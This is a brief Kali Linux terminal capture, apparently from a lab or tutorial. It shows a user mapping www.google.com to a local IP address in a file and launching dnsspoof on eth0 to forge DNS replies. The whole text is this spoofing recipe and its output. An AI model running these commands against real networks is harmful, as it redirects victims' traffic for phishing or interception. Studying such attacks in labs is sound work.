 ┌──(daniel㉿kali)-[~/Desktop]
└─$ echo "192.168.4.167 www.google.com" > dns.txt
┌──(daniel㉿kali)-[~/Desktop]
└─$ sudo dnsspoof -i eth0 -f dns.txt
[sudo] password for daniel:
dnsspoof: listening on eth0 [udp dst port 53 and not src 192.168.4.167]